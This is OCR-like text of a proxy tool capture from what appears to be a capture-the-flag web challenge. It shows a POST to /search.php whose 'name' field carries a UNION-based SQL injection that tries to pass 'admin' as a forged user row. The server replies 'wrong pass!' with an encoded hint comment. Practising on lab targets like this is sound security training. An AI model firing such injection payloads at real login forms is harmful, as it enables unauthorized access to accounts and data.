 Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=1' union select 1,'admin',3#&pw=12345
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Mar 2024 04:20:22 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9 Cache-Control: no-cache
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQ
STVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
13 <title>
Do you know who am I?
</title>
14
15
16
17 wrong pass!
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers